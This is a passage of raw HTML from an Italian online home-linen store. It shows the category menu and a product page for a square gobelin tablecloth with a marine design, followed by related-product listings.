data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self"><span>Copribarattolo</span></a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self"><span>Copriforno</span></a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self"><span>Grembiule cucina</span></a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self"><span>Guanti forno</span></a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self"><span>Set cucina</span></a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self"><span>Strofinacci cucina</span></a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self"><span>Tovagliette americane</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self"><span>Tende</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self"><span>Accessori tende</span></a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self"><span>Tende da sole</span></a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self"><span>Tende per interni</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self"><span>Ricamati e Corredo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self"><span>Asciugamani bagno ricamati</span></a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self"><span>Centri ricamati</span></a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self"><span>Completi lenzuola ricamate</span></a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self"><span>Tende per interni ricamate</span></a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self"><span>Parure lenzuola</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self"><span>Intimo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self"><span>Intimo uomo</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self"><span>Boxer uomo</span></a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self"><span>Calze uomo</span></a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self"><span>Canotte uomo</span></a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self"><span>Completi intimi uomo</span></a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self"><span>Slip uomo</span></a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self"><span>T-Shirt uomo</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self"><span>Intimo donna</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self"><span>Body intimo</span></a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self"><span>Canotte donna</span></a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self"><span>Completini intimi donna</span></a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self"><span>Culotte e pantaloncini</span></a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self"><span>Leggings donna</span></a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self"><span>Perizoma e tanga</span></a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self"><span>Slip brasiliana</span></a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self"><span>Slip donna</span></a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self"><span>T-Shirt donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self"><span>Intimo bambini</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self"><span>Leggings bambini</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self"><span>Pigiami</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self"><span>Camicie da notte</span></a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self"><span>Pigiami bambina</span></a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self"><span>Pigiami bambino</span></a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self"><span>Pigiami donna</span></a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self"><span>Pigiami uomo</span></a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self"><span>Vestaglia donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self"><span>Corredino neonato</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self"><span>Copertine neonato</span></a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self"><span>Set corredino neonato</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self"><span>Mascherine</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self"><span>Mascherine</span></a></li></ul></div></div></div></div></div></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self"><span>Blog</span></a></li></ul></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
    	jQuery('.jms-megamenu').jmsMegaMenu({
    		event: 'hover',
    		duration: 200
    	});
	});</script> </div></div></div></div></div> </header><div class="breadcrumb"><div class="container"><div class="content_fullpath small"> <a class="shop" href="https://www.biancheriaperlacasa.it/" title="Torna alla Home">Home</a> <span class="navigation-pipe">/</span> <span class="navigation-pipe_1 categories_child "><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/983-tavola" title="Tavola" ><meta itemprop="position" content="1" /><span itemprop="name">Tavola</span></a></span> <span class="navigation-pipe">/</span><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/984-tovaglie" title="Tovaglie e servizi tavola" ><meta itemprop="position" content="1" /><span itemprop="name">Tovaglie e servizi tavola</span></a></span> <span class="navigation-pipe">/</span></span></div></div></div><section class="container page-content"><div class="row"> <section class="content-center container" id="center_column"><div id="azioni_scheda_prodotto" itemscope itemtype="https://schema.org/Product"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2857-tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.html"><meta itemprop="mpn" content="parent-HB0189"><div id="scheda_prodotto" class="primary_block row row-flex"><div class="col-xs-12 col-lg-9"><div class="product-main"><div class="row"><div class="pb-left-column col-xs-12 col-sm-5"><div class="row"><div id="thumbs_list" class="col-sm-12"><ul id="thumbs_list_frame" class="" style="width:100%"><li id="thumbnail_59135" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59135/tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.jpg" title="Tovaglia copritavola quadrato x4 in tessuto gobelin con motivo marino: marina." data-width="550" data-height="646"> <img id="thumb_59135" src="https://www.biancheriaperlacasa.it/59135-large_default/tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.jpg" alt="Tovaglia copritavola quadrato x4 in tessuto gobelin con motivo marino: marina." title="Tovaglia copritavola quadrato x4 in tessuto gobelin con motivo marino: marina." height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59371" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59371/tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.jpg" title="Tovaglia copritavola quadrato x4 in tessuto gobelin con motivo marino: marina. : Colore prodotto - Rosso, Misura - 4 posti" data-width="550" data-height="646"> <img id="thumb_59371" src="https://www.biancheriaperlacasa.it/59371-large_default/tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.jpg" alt="Tovaglia copritavola quadrato x4 in tessuto gobelin con motivo marino: marina. : Colore prodotto - Rosso, Misura - 4 posti" title="Tovaglia copritavola quadrato x4 in tessuto gobelin con motivo marino: marina. : Colore prodotto - Rosso, Misura - 4 posti" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59372" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59372/tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.jpg" title="Tovaglia copritavola quadrato x4 in tessuto gobelin con motivo marino: marina. : Colore prodotto - Blue, Misura - 4 posti" data-width="550" data-height="646"> <img id="thumb_59372" src="https://www.biancheriaperlacasa.it/59372-large_default/tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.jpg" alt="Tovaglia copritavola quadrato x4 in tessuto gobelin con motivo marino: marina. : Colore prodotto - Blue, Misura - 4 posti" title="Tovaglia copritavola quadrato x4 in tessuto gobelin con motivo marino: marina. : Colore prodotto - Blue, Misura - 4 posti" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_59727" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/59727/tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.jpg" title="Tovaglia copritavola quadrato x4 in tessuto gobelin con motivo marino: marina. : Colore prodotto - Blue, Tessuto - Cotone, Misura - 4 posti" data-width="550" data-height="646"> <img id="thumb_59727" src="https://www.biancheriaperlacasa.it/59727-large_default/tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.jpg" alt="Tovaglia copritavola quadrato x4 in tessuto gobelin con motivo marino: marina. : Colore prodotto - Blue, Tessuto - Cotone, Misura - 4 posti" title="Tovaglia copritavola quadrato x4 in tessuto gobelin con motivo marino: marina. : Colore prodotto - Blue, Tessuto - Cotone, Misura - 4 posti" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_74543" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/74543/tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.jpg" title="Tovaglia copritavola quadrato in tessuto gobelin con motivo marino: marina. : Colore prodotto - Blue, Tessuto - Cotone, Misura - 4 posti" data-width="550" data-height="646"> <img id="thumb_74543" src="https://www.biancheriaperlacasa.it/74543-large_default/tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.jpg" alt="Tovaglia copritavola quadrato in tessuto gobelin con motivo marino: marina. : Colore prodotto - Blue, Tessuto - Cotone, Misura - 4 posti" title="Tovaglia copritavola quadrato in tessuto gobelin con motivo marino: marina. : Colore prodotto - Blue, Tessuto - Cotone, Misura - 4 posti" height="70" width="70" itemprop="image" /> </a> </figure></li></ul></div></div><div class="row"><div id="thumbs_list" class="col-sm-12"><div class="col_mostra_tutte_le_immagini"> <small class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a id="mostra_tutte_le_immagini" href="https://www.biancheriaperlacasa.it/tovaglie/2857-tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.html" data-id="resetImages"> Mostra tutte le immagini </a> </span> </small></div></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
	$('#mostra_tutte_le_immagini').on('click', function (e) {
		$( ".miniature_galleria_immagini" ).removeClass( "immagine_default_galleria" );

	});
});</script> </div><div class="pb-right-column col-xs-12 col-sm-7 col_info_prodotto"><div class="card"><div class="card-title"><div class="h4 cont_product-link-manufacture"> <a class="product-link-manufacturer" href="https://www.biancheriaperlacasa.it/20_creazioni-lory"> <span itemprop="brand">Creazioni lory</span> </a></div><h1 class="product_name" itemprop="name">Tovaglia copritavola quadrato in tessuto gobelin con motivo marino: marina.</h1><p class="product_information" id="product_reference"> <label>Codice: </label> <span class="editable" itemprop="sku" content="parent-HB0189"></span></p></div><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><form id="buy_block" action="https://www.biancheriaperlacasa.it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="2c056fd2c80d7deb68045d1bfc5a6e0a" /> <input type="hidden" name="id_product" value="2857" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product box_info_prodotto"><div class="content_prices clearfix"><div class="our_price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2857-tovaglia-copritavola-quadrato-in-tessuto-gobelin-con-motivo-marino-marina.html"><span id="our_price_display" class="price" itemprop="price" content="13.95">€ 13,95</span><meta itemprop="priceCurrency" content="EUR" /></p><p id="old_price"> <span id="old_price_display"><span class="price">€ 16,65</span></span></p><p class="spaziatura"></p><p id="reduction_percent___disattivo___" > <span id="reduction_percent_display" class="badge badge-default badge_override">-16.22%</span><span><strong id="reduction_amount_display">€ 2,70</strong></span></p><p id="reduction_amount" ></p></div><div class="clear"></div></div><div class="product_shipping"><div class="small promo_spedizione_gratuita promo_spedizione_gratuita_5">Spedizione gratuita per ordini a partire da <strong>€ 99,00</strong></div><div class="boxed"><p class="availability_statut availability_statut-danger"> <span id="availability_value" class="label label-danger">Non disponibile</span></p></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div></div><div class="cont_quantita"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted"> Quantit&agrave;: </label> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="fa fa-minus"></i></span> </a> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="fa fa-plus"></i></span> </a> <span class="clearfix"></span></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive product-btn add_to_cart_pag_prodotto"> <span class="lnr lnr-cart"></span> <span class="text-button">Aggiungi al carrello</span> <span class="text-button" style="display:none;"><i class="fa fa-check-circle-o"></i> Aggiunto</span> </button></p></div><div class="cont_addToWishlist_pag_prodotto"> <a class="addToWishlist product-btn addToWishlist_pag_prodotto" onclick="WishlistCart('wishlist_block_list', 'add', '2857', false, 1); return false;" title="Aggiungi alla lista dei desideri" href="#"> <span class="lnr lnr-heart"></span> </a></div></div></div></div></form></div></div></div></div><div class="row"><div class="col-xs-12 dati_aggiuntivi"><div id="accordion" role="tablist"><div class="page-product-box"><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#description_tab" aria-expanded="false" aria-controls="description_tab"> Maggiori informazioni </a></h5></div><div id="description_tab" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"> Tovaglia Copritavola realizzata in splendido tessuto Gobelin, dall'effetto arazzo. Gli incantevoli motivi che renderanno elegante la tua tavola sono realizzati con lavorazioneartigianale su telaio Jacquard. Perfetta per chi ama arredare la propria tavola con biancheria unica e di alta qualita'. Prodotto realizzato interamente in Italia. Composizione 75% Cotone e 25% Poliestere. Dimensione: 140x140 cm. Lavaggio: 40 gradi.</div></div><div role="tab"><h5 class="page-product-heading"> <a data-toggle="collapse" href="#tab_recensioni" aria-expanded="false" aria-controls="tab_recensioni"> Recensioni dei clienti (0) <img src="https://www.biancheriaperlacasa.it/img/feedaty_logo_mini.svg" alt="Recensioni dei clienti da Feedaty" /> </a></h5></div><div id="tab_recensioni" class="spazio_info in" role="tabpanel" data-parent="#accordion"><div class="card-body" itemprop="description"><p>Non ci sono ancora recensioni per questo prodotto</p></div></div></div></div></div></div></div><div class="col-xs-12 col-lg-3 desktop-only side-container"><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Acquista in sicurezza</div><div class="sidebox-body"><ul class="text-uppercase list-unstyled"><li> <span><img src="https://www.biancheriaperlacasa.it/img/paypal.svg" alt="Paga con Paypal" /></span> <span>PayPal</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/credit-card.svg" alt="Paga con Carta di credito" /></span> <span>Carta di credito</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/amazon.svg" alt="Paga con Amazon Pay" /></span> <span>Amazon Pay</span></li><li> <span><img src="https://www.biancheriaperlacasa.it/img/money.svg" alt="Paga con Contrassegno" /></span> <span>Contrassegno</span></li></ul></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Spedizione gratuita</div><div class="sidebox-body"><p>- <strong>Per ordini a partire da &euro; 99,00</strong>, la spedizione &egrave; sempre gratuita.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold"> Consegna veloce</div><div class="sidebox-body"><p> Affidiamo il tuo ordine al corriere <strong class="text-success">in soli 0-1</strong> giorni.</p></div></div><div class="sidebox"><div class="h4 text-primary text-uppercase font-bold">Reso facile</div><div class="sidebox-body"><p>Se non si è soddisfatti, è possibile restituire la merce entro 14 giorni per un rimborso</p></div></div><style media="screen">.rev_1_text {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			margin: 0px 0;
		}
		.fdt_1_widget_title {
			font-size: 18px;
			margin-top: 15px;
		}
		.fdt_1_widget_merchant,
		.fdt_1_widget_wrapper,
		.fdt_1_rev_block,
		.fdt_1_rev {
			width: 100%;
			max-width: 100%;
			height: auto;
			max-height: 100%;
			font-family: 'Lato', sans-serif !important;
		}
		.fdt_1_rev_stars {
			margin: 0px;
		}
		.fdt_1_rev {
			height: auto;
			padding: 8px;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			height: auto;
		}
		.fdt_1_ln {
			display: none!important;
		}
		.fdt_1_separator {
			width: 100%;
			height: 0px;
			background-color: #fff;
			margin: 0 auto 0 auto;
			border-bottom: dotted 1px #ddd;
		}
		.fdt_1_rev_stars, .fdt_1_rev_stars img {
			width: 110px;
		}
		.stars_productscategory {
			min-height: 30px;
		}
		.stars_productscategory img {
			max-width: 68px;
			padding: 8px 0 0;
		}
		.singola_recensione {
			margin-bottom: 10px;
		}
		.products-list-in-column .product-preview .product-info .product-link {
			white-space: initial;
			min-height: 50px;
		}</style><div id="zoorate_widget_6f249a20ac735bb6"></div><script type="text/javascript">var zoorate_widget_server = "widget.zoorate.com";var zoorate_site_key = "ba3c464bf0d7d53ca9165bfb3cccdfe3";var zoorate_widget_id = "6f249a20ac735bb6";</script><div class="zoorate_widget" data-id="1" data-type="dynvertical" data-variant="blue" data-rvnum="2"></div><div class="feedaty_link"><p> <b> <a class="leggi_recensioni" href="javascript:void(0)" title="Leggi le nostre recensioni su Feedaty" data-target="#popup_recensioni" data-toggle="modal">Leggi tutte le recensioni</a> </b></p></div></div></div><section class="blockproductscategory accessories_block"><div class="addon-title"><h3>Potrebbe interessarti anche</h3></div><p class="addon-desc">Scegli tra prodotti simili della stessa tipologia</p><div id="productscategory_list"><div class="accessories-carousel"><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2612-servizio-da-tavola-con-brillantini-6-posti-con-6-tovaglioli-e8c050.html"><meta itemprop="sku" content="parent-GGC644"><meta itemprop="mpn" content="parent-GGC644" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2612-servizio-da-tavola-con-brillantini-6-posti-con-6-tovaglioli-e8c050.html" class="lnk_img product-image" title="Servizio da tavola con brillantini 6 posti con 6 tovaglioli : e8c050"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/52261-large_default/servizio-da-tavola-con-brillantini-6-posti-con-6-tovaglioli-e8c050.jpg" alt="Servizio da tavola con brillantini 6 posti con 6 tovaglioli : e8c050" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2612', false, 1); return false;" data-id-product="2612" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Servizio da tavola con brillantini 6 posti con 6 tovaglioli : e8c050" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/2612-servizio-da-tavola-con-brillantini-6-posti-con-6-tovaglioli-e8c050.html" title="Servizio da tavola con brillantini 6 posti con 6 tovaglioli : e8c050" itemprop="url"> <span itemprop="name">Servizio da tavola con brillantini 6 posti con 6 tovaglioli : e8c050</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2612-servizio-da-tavola-con-brillantini-6-posti-con-6-tovaglioli-e8c050.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="23.85" /><span class="price special-price">€ 23,85</span><span class="old price">€ 28,35</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2612-servizio-da-tavola-con-brillantini-6-posti-con-6-tovaglioli-e8c050.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2616-servizio-da-tavola-con-brillantini-12-posti-con-12-tovaglioli-e8c050.html"><meta itemprop="sku" content="parent-GHCC54"><meta itemprop="mpn" content="parent-GHCC54" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2616-servizio-da-tavola-con-brillantini-12-posti-con-12-tovaglioli-e8c050.html" class="lnk_img product-image" title="Servizio da tavola con brillantini 12 posti con 12 tovaglioli : e8c050"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/52274-large_default/servizio-da-tavola-con-brillantini-12-posti-con-12-tovaglioli-e8c050.jpg" alt="Servizio da tavola con brillantini 12 posti con 12 tovaglioli : e8c050" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2616', false, 1); return false;" data-id-product="2616" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Servizio da tavola con brillantini 12 posti con 12 tovaglioli : e8c050" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/2616-servizio-da-tavola-con-brillantini-12-posti-con-12-tovaglioli-e8c050.html" title="Servizio da tavola con brillantini 12 posti con 12 tovaglioli : e8c050" itemprop="url"> <span itemprop="name">Servizio da tavola con brillantini 12 posti con 12 tovaglioli : e8c050</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2616-servizio-da-tavola-con-brillantini-12-posti-con-12-tovaglioli-e8c050.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="36" /><span class="price special-price">€ 36,00</span><span class="old price">€ 43,20</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2616-servizio-da-tavola-con-brillantini-12-posti-con-12-tovaglioli-e8c050.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr 